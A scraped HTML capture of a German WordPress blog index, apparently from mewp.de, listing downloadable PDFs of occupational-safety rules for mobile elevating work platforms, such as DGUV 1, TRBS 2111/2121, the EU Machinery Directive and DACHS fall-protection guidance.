

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mewp.de/mewp-blog/
body_size: 16216
content:
<!DOCTYPE html>
<!--[if IE 7 | IE 8]>
<html class="ie" lang="de">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=1024" />
    <title>MEWP-Blog | MEWP | The Knowledge and Equipment Platform</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.mewp.de/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://www.mewp.de/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.mewp.de' />
<link rel="alternate" type="application/rss+xml" title="MEWP &raquo; Feed" href="https://www.mewp.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MEWP &raquo; Kommentar-Feed" href="https://www.mewp.de/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mewp.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mewp.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mewp.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mewp.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.mewp.de/wp-content/themes/cmc-mewp/style.css?ver=20221101' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.mewp.de/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='cmc_mewp-styles-css' href='https://www.mewp.de/wp-content/themes/cmc-mewp/style.css?ver=2.2.10' type='text/css' media='all' />
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.mewp.de\/wp-admin\/admin-ajax.php","nonce":"1033f98d0d","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.mewp.de/wp-json/" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mewp.de/wp-includes/wlwmanifest.xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-270x270.png" />
</head>

<body class="blog wp-embed-responsive theme-twentytwelve cookies-not-set woocommerce-no-js full-width single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
        <div class="header-inside">

            <div id="logo" class="headerLogo">
                <a href="https://www.mewp.de/" title="MEWP" rel="home">
                    <img src="https://www.mewp.de/wp-content/themes/cmc-mewp/images/logo.png" title="MEWP | The Knowledge and Equipment Platform">
                </a>
                <hgroup>
                    <h1 class="site-title"><a href="https://www.mewp.de/" title="MEWP" rel="home">MEWP</a></h1>
                    <h2 class="site-description">The Knowledge and Equipment Platform</h2>
                </hgroup>
            </div>
            <div id="quick-access">
                <span id="topCart" class="">
                    <a href="/warenkorb" title="Zum Warenkorb">
                        <span class="cartCountTop">(0)</span>
                        <img src="https://www.mewp.de/wp-content/themes/cmc-mewp/images/cart.png" alt="Warenkorb"/>
                    </a>
                </span>
                <form role="search" method="get" id="searchform" class="searchform" action="https://www.mewp.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form>            </div>
            <ul id="main-menu" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a title="Alle topaktuellen und wichtigen Informationen für den Umgang mit Hubarbeitsbühnen" href="https://www.mewp.de/wissen/">Wissen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a title="Hier finden die sichersten Produkte für die Nutzung an und auf Hubarbeitsbühnen" href="https://www.mewp.de/shop/">Shop</a></li>
</ul>            <div id="header_sub-menu" class="menu"><ul>
<li ><a href="https://www.mewp.de/">Start</a></li><li class="page_item page-item-186"><a href="https://www.mewp.de/agb/">AGB</a></li>
<li class="page_item page-item-183"><a href="https://www.mewp.de/bestellvorgang/">Bestellvorgang</a></li>
<li class="page_item page-item-182"><a href="https://www.mewp.de/datenschutz/">Datenschutzerklärung</a></li>
<li class="page_item page-item-42"><a href="https://www.mewp.de/impressum/">Impressum</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://www.mewp.de/kasse/">Kasse</a>
<ul class='children'>
	<li class="page_item page-item-185"><a href="https://www.mewp.de/kasse/check/">Bestellung prüfen &rarr; Bezahlen</a></li>
</ul>
</li>
<li class="page_item page-item-13"><a href="https://www.mewp.de/mein-konto/">Mein Konto</a></li>
<li class="page_item page-item-28 current_page_item"><a href="https://www.mewp.de/mewp-blog/" aria-current="page">MEWP-Blog</a></li>
<li class="page_item page-item-9"><a href="https://www.mewp.de/shop/">Shop</a></li>
<li class="page_item page-item-12"><a href="https://www.mewp.de/sendungsverfolgung/">Status Ihrer Bestellung einsehen</a></li>
<li class="page_item page-item-204"><a href="https://www.mewp.de/uber-mewp/">Über MEWP</a></li>
<li class="page_item page-item-180"><a href="https://www.mewp.de/versandkosten/">Versandkosten</a></li>
<li class="page_item page-item-10"><a href="https://www.mewp.de/warenkorb/">Warenkorb</a></li>
<li class="page_item page-item-181"><a href="https://www.mewp.de/widerruf/">Widerruf</a></li>
<li class="page_item page-item-37"><a href="https://www.mewp.de/wissen/">Wissen</a></li>
<li class="page_item page-item-184"><a href="https://www.mewp.de/zahlungsarten/">Zahlungsarten</a></li>
</ul></div>
        </div>
        <div class="header-border">
            <div class="leftSide">&nbsp;</div>
            <div class="inside">&nbsp;</div>
        </div>
	</header><!-- #masthead -->
    <div class="breadCrumbBar"></div>	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">
		
							
	<article id="post-813" class="post-813 post type-post status-publish format-link hentry category-berufsgenossenschaftliche-regeln-grundsatze-und-informationen tag-arbeitsschutz tag-bghw tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">DGUV 1</h3>
		<div class="entry-content">
			<p>Ersetzt die BGVA 1. Grundsätze der Prävention. Wichtig: “Dritter Abschnitt-Erste Hilfe”. Hieraus ergibt sich die Anforderung, dass immer eine zweite Person, die die Noteinrichtung bedienen kann, in Rufnähe sein muss.</p>
<p>Adobe Acrobat Dokument [139.0 KB] | <a title="DGUV 1 herunterladen" href="https://www.mewp.de/wp-content/uploads/dguv-1.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-787" class="post-787 post type-post status-publish format-link hentry category-nationale-bestimmungen tag-gefahren tag-geruest tag-hohe post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Technische Regeln für Betriebssicherheit TRBS 2111 Teil 1</h3>
		<div class="entry-content">
			<p>Mechanische Gefährdungen &#8211; Maßnahmen zum Schutz<br />
vor Gefährdungen beim Verwenden von mobilen Arbeitsmitteln</p>
<p>Adobe Acrobat Dokument [386 KB] | <a title="Technische Regeln für Betriebssicherheit TRBS 2121 Teil 1 herunter laden" href="https://www.mewp.de/wp-content/uploads/trbs-2111-teil-1.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-785" class="post-785 post type-post status-publish format-link hentry category-nationale-bestimmungen tag-gefahren tag-hohe post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Technische Regeln für Betriebssicherheit TRBS 2121 Teil 2</h3>
		<div class="entry-content">
			<p>Gefährdungen von Personen durch Absturz<br />
– Bereitstellung und Benutzung von Leitern</p>
<p>Adobe Acrobat Dokument [25 KB] | <a href="https://www.mewp.de/wp-content/uploads/TRBS-2121-Teil-2.pdf" target="_blank" title="Technische Regeln für Betriebssicherheit TRBS 2121 Teil 2 herunter laden">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-780" class="post-780 post type-post status-publish format-link hentry category-nationale-bestimmungen tag-gefahren tag-hohe post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Technische Regeln für Betriebssicherheit TRBS 2121 Teil 3</h3>
		<div class="entry-content">
			<p>Gefährdungen von Personen durch Absturz<br />
– Bereitstellung und Benutzung von Zugangs- und Positionierungsverfahren unter Zuhilfenahme von Seilen</p>
<p>Adobe Acrobat Dokument [36 KB] | <a href="https://www.mewp.de/wp-content/uploads/TRBS-2121-Teil-3.pdf" target="_blank" title="Technische Regeln für Betriebssicherheit TRBS 2121 Teil 3 herunter laden">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-776" class="post-776 post type-post status-publish format-link hentry category-nationale-bestimmungen tag-gefahren tag-hohe tag-sicherung post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Technische Regeln für Betriebssicherheit TRBS 2121 Teil 4</h3>
		<div class="entry-content">
			<p>Gefährdungen von Personen durch Absturz<br />
– Heben von Personen mit hierfür nicht vorgesehenen Arbeitsmitteln</p>
<p>Adobe Acrobat Dokument [50 KB] | <a href="https://www.mewp.de/wp-content/uploads/TRBS-2121-Teil-4.pdf" target="_blank" title="Technische Regeln für Betriebssicherheit TRBS 2121 Teil 4 herunter laden">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-753" class="post-753 post type-post status-publish format-link hentry category-internationale-bestimmungen tag-eg tag-maschinen post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">RICHTLINIE 2006/42/EG (Maschinenrichtlinie)</h3>
		<div class="entry-content">
			<p>Regelt die Beschaffenheit von Maschinen / Hubarbeitsbühnen gehören zu den Anhang IV Geräten</p>
<p>Adobe Acrobat Dokument [1,4 MB] | <a href="https://www.mewp.de/wp-content/uploads/maschinenrichtlinie.pdf" target="_blank" title="RICHTLINIE 2006/42/EG herunter laden">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-514" class="post-514 post type-post status-publish format-link hentry category-info tag-hohe post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">DACHS Aus- und Übersteigen aus Arbeitsbühnen</h3>
		<div class="entry-content">
			<p>Das Aus- und Übersteigen aus Hubarbeitsbühnen in der Höhe ist verboten. Dennoch können besondere Umstände eintreten, die das Verlassen der Plattform erlauben.</p>
<p>Adobe Acrobat Dokument [407.0 KB] | <a title="DACHS Aus und Übersteigen aus Arbeitsbühnen herunter laden" href="https://www.mewp.de/wp-content/uploads/DACHS-Aus-und-Uebersteigen-aus-Arbeitsbuehnen.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-510" class="post-510 post type-post status-publish format-link hentry category-info tag-hohe tag-psa tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">DACHS PSA gegen Absturz</h3>
		<div class="entry-content">
			<p>(DACHS = Internationale Arbeitsgruppe Deutschland, Österreich, Schweiz, Südtirol)</p>
<p>Adobe Acrobat Dokument [541.0 KB] | <a title="DACHS PSA gegen Absturz herunter laden" href="https://www.mewp.de/wp-content/uploads/DACHS-PSA-gegen-Absturz.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-503" class="post-503 post type-post status-publish format-link hentry category-nationale-bestimmungen tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Betriebssicherheitsverordnung</h3>
		<div class="entry-content">
			<p>&nbsp;</p>
<p>Adobe Acrobat Dokument [991.0 KB] | <a title="Betriebssicherheitsverodnung herunter laden" href="https://www.mewp.de/wp-content/uploads/betriebssicherheitsverordnung-2015.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-499" class="post-499 post type-post status-publish format-link hentry category-berufsgenossenschaftliche-regeln-grundsatze-und-informationen tag-hubarbeitsbuhne tag-prufung post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">BGG 945 (DGUV 308-002)</h3>
		<div class="entry-content">
			<p>Prüfung von Hubarbeitsbühnen</p>
<p>Adobe Acrobat Dokument [184.0 KB] | <a title="BGG 945 herunterladen" href="https://www.mewp.de/wp-content/uploads/bgg945.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-432" class="post-432 post type-post status-publish format-standard hentry category-psa tag-hohe tag-hubarbeitsbuhne tag-psa tag-psaga tag-sicherheit">
				<header class="entry-header">
			                <h1 class="entry-title">
                    <a href="https://www.mewp.de/psa/sicherheitsgeschirr-auf-mobilen-hubarbeitsbuhnen/" title="Sicherheitsgeschirr auf mobilen Hubarbeitsbühnen ansehen" rel="bookmark">Sicherheitsgeschirr auf mobilen Hubarbeitsbühnen</a>
                </h1>
								</header><!-- .entry-header -->

